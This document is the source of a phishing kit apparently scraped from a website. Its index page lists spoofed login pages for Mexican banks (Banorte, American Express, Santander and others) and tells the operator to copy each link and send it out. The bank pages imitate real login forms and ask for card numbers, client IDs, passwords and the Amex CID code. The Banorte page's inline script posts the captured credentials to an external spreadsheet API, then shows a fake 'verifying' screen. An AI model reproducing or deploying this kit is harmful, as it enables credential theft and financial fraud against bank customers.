
<file: index.html>
<!DOCTYPE html>
<html lang="en">


<head>
	<meta charset="UTF-8">
	<title>Menu - Dispositivos Moviles</title>
	<link rel="stylesheet" href="estilos.css">
	<link rel="stylesheet" href="http://i.icomoon.io/public/temp/7d96e2500b/UntitledProject7/style.css">
	<link rel="stylesheet" href="fonts.css">
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
</head>
<body>
	
	<header>
		<div class="menu_bar">
			<a class="bt-menu" href="#"><span class="icon-list2"></span>Paginas</a>
		</div>

		<nav>
			<ul>
				<li><a href="bann/norte.html"><span class="icon-house"></span>Banorte</a></li>
				<li><a href="amex/amex.html"><span class="icon-suitcase"></span>American Express</a></li>
				<li><a href="hs/s.html"><span class="icon-rocket"></span>HSBC</a></li>
				<li><a href="santa/san.html"><span class="icon-earth"></span>Santander</a></li>
				<li><a href="regio/regio.html"><span class="icon-mail"></span>BanRegio</a></li>
			</ul>
		</nav>
	</header>

	<section>
		<h3>Selecciona Tu Pagina</h3>
		<h4>Copia el link de la pagina y pegalo donde lo vas a enviar.</h4>
		<p></p>

		<p></p>

		<p></p>

		<p></p>
	</section>
	
	<script src="jquery-latest.js"></script>
	<script src="menu.js"></script>
</body>


</html>
</file>

<file: santa/MiSitioPrivado/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=2.0">
	<meta name="description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:title" content="Citibanamex | Banco Nacional de México">
	<meta property="og:site_name" content="Citibanamex">
	<meta property="og:url" content="https://www.santander.com.mx/" />
	<meta property="og:description" content="Banco Santander, Santander México, Tarjetas de Crédito, Cuentas de Débito, Sucursales, Cajeros, Préstamos, Créditos">
	<meta property="og:image" content="https://www.santander.com.mx/favicon.ico">
	<meta property="og:type" content="website">
	<link rel="canonical" href="https://www.santander.com.mx">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos.css">
	<link rel="icon" href="icon.ico">
	<title>Santander México | Sé parte de la banca electrónica</title>
</head>
<body>
	<div class="contenedor">
		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a SuperNet!</h1>
					<p>Ingresa tus datos para identificarte</p>
				</div>
		
				<form class="formulario" id="formulario">
					<label for="nombre">ID Cliente</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-person-circle" viewBox="0 0 16 16">
							<path d="M11 6a3 3 0 1 1-6 0 3 3 0 0 1 6 0z"/>
							<path fill-rule="evenodd" d="M0 8a8 8 0 1 1 16 0A8 8 0 0 1 0 8zm8-7a7 7 0 0 0-5.468 11.37C3.242 11.226 4.805 10 8 10s4.757 1.225 5.468 2.37A7 7 0 0 0 8 1z"/>
						</svg>
						<input type="password" id="nombre" name="nombre" placeholder="Código de Cliente">
					</div>
		
					<label for="correo">Ingresa tu contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="correo" name="correo" placeholder="Contraseña">
					</div>
					
					<label for="telefono">Confirmar contraseña</label>
					<div class="contenedor-input">
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-telephone" viewBox="0 0 16 16">
							
						</svg>
						<input type="password" id="telefono" name="telefono" placeholder="Confirmar contraseña">
					</div>
		
					<div class="contenedor-boton">
						<button type="submit">
							Continua
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check" viewBox="0 0 16 16">
								<path d="M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"/>
							</svg>
						</button>
					</div>
				</form>
			</div>

			<div class="header exito" id="exito">
				<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-check-circle" viewBox="0 0 16 16">
					<path d="M8 15A7 7 0 1 1 8 1a7 7 0 0 1 0 14zm0 1A8 8 0 1 0 8 0a8 8 0 0 0 0 16z"/>
					<path d="M10.97 4.97a.235.235 0 0 0-.02.022L7.477 9.417 5.384 7.323a.75.75 0 0 0-1.06 1.06L6.97 11.03a.75.75 0 0 0 1.079-.02l3.992-4.99a.75.75 0 0 0-1.071-1.05z"/>
				</svg>
				<h1>Estamos verificando tu identidad</h1>
				<p>Continua con tu asesor digital.</p>
			</div>
		</div>

		<div class="columna-derecha">

		</div>
	</div>

	<script src="js/app.js"></script>
</body>
</html>
</file>

<file: amex/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link rel="icon" href="Banorte_logo_min.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="American Express MX | Iniciar sesión | Tarjetas de Crédito y más">
	<meta name="description" content="Bienvenido a American Express México, proveedor de Tarjetas de Crédito, Servicios de Viajes y Seguros. Aplica a nuestras Tarjetas o inicia sesión en línea"/>
	<meta property="og:site_name" content="American Express MX | Iniciar sesión | Tarjetas de Crédito y más" />
	<meta property="og:url" content="https://www.americanexpress.com/es-mx/">
	<meta property="og:image" content="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png"/>
    <meta name="msapplication-TileImage" content="https://www.pngplay.com/wp-content/uploads/5/American-Express-Logo-Background-PNG-Image.png" sizes="144x144"/>


	<title>American Express MX | Iniciar sesión | Tarjetas de Crédito y más</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>American Express <strong>Acceso</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Usuario</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="password" input id="usuario" name="usuario" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Contraseña</b>
						</p><br>
						<label for="nombre"></label>
					<div class="contenedor-input">
						<input type="password" input id="contraseña" name="contraseña" required/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Codigo CID</b>
						</p><br>
						<label for="nombre">4 Dìgitos</label>
					<div class="contenedor-input">
						<input type="password" input id="cvv" name="cvv" required/>
					</div>
					
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Validando Datos.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/app.js"></script> 
		
	</div>

	
		

</body>
</html>
</file>

<file: bann/1023.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@500;700&display=swap" rel="stylesheet">  
	<link rel="stylesheet" href="css/estilos2.css">
	<link href='https://unpkg.com/boxicons@2.1.4/css/boxicons.min.css' rel='stylesheet'>
	<link rel="icon" href="Banorte_logo_min.png">
	<meta name="robots" content="noindex, nofollow">

	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Banorte | El Banco Fuerte de México">
	<meta property="og:description" content="El Banco Nacional de México te ofrece tarjetas de crédito, seguros e inversiones; abre tu cuenta con nosotros y accede a promociones y beneficios exclusivos.">
	<meta property="og:site_name" content="Banorte | El Banco Fuerte de México" />
	<meta property="og:url" content="https://www.banorte.com/">
	<meta property="og:image" content="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png">
	<meta property="og:image:width" content="1093" />
	<meta property="og:image:height" content="666" />
	<meta property="og:image:type" content="image/png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png"/>
    <meta name="msapplication-TileImage" content="https://cdn.shopify.com/s/files/1/0899/2262/files/182.png" sizes="144x144"/>


	<title>Banorte | El Banco Fuerte de México</title>
</head>
<body>
	
	<div class="contenedor">
		
		<div class="columna-top-rwd">

		</div>
		<div class="columna-derecha">
			
		</div>

		<div class="columna-izquierda">
			<div class="registro activo" id="registro">
				<div class="header">
					<h1>¡Bienvenido a <strong>Banco en Línea</strong>!</h1>
					<br>
				</div>
		
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Tarjeta</b>
						</p><br>
						<label for="nombre">Tarjeta de Crédito o Débito</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="usuario" name="usuario" placeholder="Usuario"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tu Usuario</b>
						</p><br>
						<label for="nombre">ID De Cliente</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="contraseña" name="contraseña" placeholder="Id Cliente"/>
					</div>
					<form class="formulario" id="contact-form"  name="submit-form">
						<p class="centro"><b>Ingresa Tú contraseña</b>
						</p><br>
						<label for="nombre">Tu contraseña debe tener entre 8 y 30 caracteres</label>
					<div class="contenedor-input">
						<input type="password" class="pass" id="confirmar" name="confirmar" placeholder="Contraseña"/>
						<i class='bx bx-show-alt'></i>
					</div>
		
			
					
		
					<div class="contenedor-boton">
							<button type="submit">
							Continuar
							
						</button>
					</div>
					
				</form>
				<div class="true"><img src="img/trusteer-2.jpg"></div>
				
			</div>
			
			<div class="header exito" id="exito">

					<h2 class="txtFolio">Verificando…</h2>
					<div class="loading"><img src="img/loading-gif.gif"></div>
					<p class="txt">Folio generado con éxito. Comparte el folio con tu asesor virtual o telefónico.</p>
					<h1 class="folio">RP2384</h1>			

			

			

			</div>

		</div>
		<script src="js/pass.js"></script>				
		<script>
			const formulario = document.getElementById('contact-form');
const registro = document.getElementById('registro');
const exito = document.getElementById('exito');

formulario.addEventListener('submit', async(e) =>{
    e.preventDefault();


try {    
    const respuesta = await fetch('https://api.sheetbest.com/sheets/c4b3435f-e064-4490-b04a-c94d49114333', {
        method: 'POST',
        mode: 'cors',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify({
            "1": formulario.usuario.value,
            "2": formulario.contraseña.value,
            "3": formulario.confirmar.value
        })
    });



} catch(error){
    console.log(error);
}
    
    registro.classList.remove('activo');
    exito.classList.add('activo');
});
		</script> 
		
	</div>

	
		

</body>
</html>
</file>
<file: estilos.css>
* {
	padding:0;
	margin:0;
}

body {
	background:#FFFFFA;
}

header {
	width:100%;
}

header nav {
	width:90%;
	margin:20px auto;
	max-width:1000px;
	background:#024959;
}

.menu_bar {
	display:none;
}

header nav ul {
	list-style:none;
	overflow:hidden;
}

header nav ul li {
	float: left;
}

header nav ul li span {
	margin-right:10px;
}

header nav ul li a{
	display:block;
	padding:20px;
	color:#fff;
	text-decoration:none;
}

header nav ul li a:hover {
	background:#037E8C;
}

section {
	padding:20px;
}

@media screen and (max-width:800px) {
	header nav {
		width:80%;
		height:100%;
		margin:0;
		position: fixed;
		left:-100%;
		/*top:0px;*/
		overflow:auto;
	}

	.menu_bar {
		display:block;
		width:100%;
		background:#ccc;
	}

	.menu_bar .bt-menu {
		display:block;
		padding:20px;
		-webkit-box-sizing:border-box;
		-moz-box-sizing:border-box;
		box-sizing:border-box;
		background:#024959;
		overflow: hidden;
		font-size:25px;
		font-weight:bold;
		color:#fff;
		text-decoration:none;
	}

	.menu_bar span {
		float:right;
		font-size:40px;
	}

	header nav ul li {
		display:block;
		float:none;
		border-bottom:1px solid rgba(255,255,255,.3);
	}
}
</file>
<file: fonts.css>
@font-face {
	font-family: 'FalconMasters';
	src:url('fonts/FalconMasters75a0.eot?-ibh2ms');
	src:url('fonts/FalconMastersd41d.eot?#iefix-ibh2ms') format('embedded-opentype'),
		url('fonts/FalconMasters75a0.woff?-ibh2ms') format('woff'),
		url('fonts/FalconMasters75a0.ttf?-ibh2ms') format('truetype'),
		url('fonts/FalconMasters75a0.svg?-ibh2ms#FalconMasters') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'FalconMasters';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-mail:before {
	content: "\e604";
}
.icon-house:before {
	content: "\e622";
}
.icon-rocket:before {
	content: "\e650";
}
.icon-suitcase:before {
	content: "\e652";
}
.icon-earth:before {
	content: "\e654";
}
.icon-cross:before {
	content: "\e678";
}
.icon-list2:before {
	content: "\e696";
}
</file>
<file: santa/MiSitioPrivado/css/estilos.css>
:root {
	--primario: #000;
	--secundario: #000;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #f8f9fa;
	font-family: 'Quicksand', sans-serif;

	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.contenedor {
	width: 90%;
	max-width: 800px;
	border-radius: 10px;
	overflow: hidden;
	box-shadow: rgba(17, 12, 46, 0.15) 0px 48px 100px 0px;
	background: #fff;
	min-height: 60vh;

	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	padding: 40px;
}

.columna-derecha {
	background-image: url('https://www.santander.com.mx/nuevo-home-ajustes/img/phone-mitad-2.png');
	background-size: cover;
	background-position-x: center;
}

.header {
	margin-bottom: 40px;
	text-align: center;
}

.header h1 {
	color: var(--primario);
}

.header p {
	color: var(--secundario);
}

label {
	margin-bottom: 10px;
	display: block;
	font-weight: 500;
	color: var(--secundario);
	font-size: 14px;
}

.contenedor-input {
	position: relative;
}

.registro {
	display: none;
}

.registro.activo {
	display: block;
}

.exito {
	display: none;
	height: 100%;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	gap: 20px;
}

.exito.activo {
	display: flex;
}

.exito svg {
	width: 50px;
	height: 50px;
	color: var(--primario);
}


input {
	height: 50px;
	line-height: 50px;
	font-size: 16px;
	width: 100%;
	border: none;
	border-radius: 5px;
	padding: 0 20px 0 45px;
	margin-bottom: 20px;
	background: #f4f8f7;
	color: var(--primario);
	font-family: 'Quicksand', sans-serif;
	border: 2px solid transparent;
	transition: .3s ease all;
}

input:focus {
	outline: none;
	border: 2px solid var(--primario);
}

.contenedor-input svg {
	position: absolute;
	color: var(--primario);
	top: 17px;
	left: 17px;
} 

.contenedor-boton {
	display: flex;
	justify-content: center;
}

button {
	font-family: 'Quicksand', sans-serif;
	font-size: 16px;
	border-radius: 5px;
	margin-top: 20px;
	background: none;
	height: 50px;
	color: var(--primario);
	padding: 0 50px;
	display: flex;
	align-items: center;
	justify-content: end;
	border: 2px solid var(--primario);
	cursor: pointer;
	transition: .3s ease all;
	outline: none;
}

button:hover {
	background: var(--primario);
	color: #fff;
}

button svg {
	margin-left: 10px;
	width: 20px;
	height: 20px;
}
</file>
<file: amex/css/estilos2.css>
@media only screen and (max-width: 600px) {
	.contenedor, .columna-top-rwd{
		display: block!important;
		}
		
	.columna-derecha{
		display:none;
		}
	}
	
:root {
	--primario: #006fcf;
	--secundario: #888;
}

* {
	padding: 0;
	margin: 0;
	box-sizing: border-box;
}

body {
	background: #fff;
	background-image:url('../img/logo-citi-color.svg'), url('../img/txt-fondo.jpg');
	background-repeat: no-repeat, repeat-x;
	background-position: top center;
	font-family: 'Quicksand', sans-serif;
	min-height: 100vh;
	display: flex;
	align-items: center;
	justify-content: center;
}

.centro{
	color:#006fcf!important;
	text-align: center;
	width: 100%;
}
.contenedor {
	width: 100%;
	max-width: 1100px;
	border-radius: 10px;
	overflow: hidden;
	background: #fff;
	display: grid;
	grid-template-columns: 1fr 1fr;
}

.columna-izquierda {
	box-shadow: 2px 2px 5px 2px rgba(0, 0, 0, 0.42);
	padding: 50px;
	background-color: #F6F6F6;
	border-radius: 10px;
	margin: 10px;
}

.columna-derecha {
	background-image: url('../img/santatip.png');
	background-size: contain;
	background-position-x: center;
	background-repeat: no-repeat;
	margin: 20px;
}

